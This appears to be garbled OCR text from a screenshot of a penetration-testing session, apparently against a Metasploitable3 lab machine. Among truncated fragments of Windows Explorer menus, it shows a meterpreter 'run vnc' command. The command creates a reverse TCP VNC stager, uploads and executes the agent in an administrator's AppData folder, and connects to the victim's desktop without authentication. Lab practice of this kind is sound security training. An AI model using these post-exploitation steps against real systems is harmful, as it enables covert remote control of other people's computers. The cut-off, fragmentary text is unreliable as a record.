 Admini
Network
MRWU.RED
Network
ro
Organize
Network and Sharing Center
Add a printer
root
icroso
opyrig
\User
\User
inging
ontrol
C
\User
inging
eply f
eply f
ing st
Pac
pproxi
Min
ontrol
C
\User
ows
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Computer
Network
VBOXSVR
Computer (1)
VBOXSVR
Using default colormap which is TrueColor.  Pixel fo
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift
Same machine: preferring raw encoding
Interrupt: use the 'exit' command to quit
meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=10.10.1
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\Users\ADMINI~1\AppD
[*] Executing the VNC agent with endpoint 10.10.10.1
meterpreter > Connected to RFB server, using protoco
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "metasploitable3"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift
Using default colormap which is TrueColor.  Pixel fo
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift
Same machine: preferring raw encoding